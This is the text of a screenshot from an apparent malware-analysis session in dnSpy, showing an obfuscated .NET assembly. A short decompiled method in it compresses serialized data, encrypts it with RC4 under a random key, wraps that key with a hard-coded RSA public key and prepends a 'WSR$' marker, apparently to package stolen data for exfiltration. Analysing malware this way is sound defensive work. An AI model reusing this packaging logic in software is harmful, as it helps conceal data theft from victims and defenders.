 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
System.Runtime (5.0.0.0)
mscorlib (4.0.0.0)
System.Management (4.0.0.0)
System (4.0.0.0)
System.Xml (4.0.0.0)
System.Security (4.0.0.0)
System.Drawing (4.0.0.0)
System.Windows.Forms (4.0.0.0)
rfwia (1.0.0.0)
oeovk
PE
Type References
References
Resources
{ } -
<Module> @02000001
aLZeU_ @02000010
c8_7 @0200000F
f0MouC @02000002
fY @02000006
hEaE @0200000A
jGrEl @0200000B
k5YW3n @02000008
lD @02000007
op @02000009
oYFq @0200000D
rzdh @02000003
tq @02000011
w9z @02000004
wC @0200000E
wv7p @0200000C
x95EDq @02000005
hEaE
96 using (StringWriter stringWriter = new StringWriter())
97 {
98 xmlSerializer.Serialize(stringWriter, lD);
99 bytes = Encoding.UTF8.GetBytes(stringWriter.ToString());
100 }
101 byte[] bBLvVG = oYFq.Compress(bytes);
102 byte[] array = new byte[32];
103 new RNGCryptoServiceProvider().GetBytes(array);
104 byte[] array2 = op.RC4(bBLvVG, array);
105 byte[] array3;
106 using (RSACryptoServiceProvider rsacryptoServiceProvider = new RSACryptoServiceProvider())
107 {
108 rsacryptoServiceProvider.FromXmlString(jGrEl.t3);
109 array3 = rsacryptoServiceProvider.Encrypt(array, true);
110 }
111 byte[] bytes2 = Encoding.ASCII.GetBytes("WSR$");
112 byte[] array4 = new byte[bytes2.Length + array2.Length + array3.Length];
113 Buffer.BlockCopy(bytes2, 0, array4, 0, bytes2.Length);
114 Buffer.BlockCopy(array2, 0, array4, bytes2.Length, array2.Length);
115 Buffer.BlockCopy(array3, 0, array4, bytes2.Length + array2.Length, array3.Length);
116 return array4;
117 }
118 }
119
125 %
0xToxin on Twitte...
Detect It Easy v3.01
dnSpy v6.1.8 (64-bi...
Select Command Pr...
1:51 PM
4/15/2023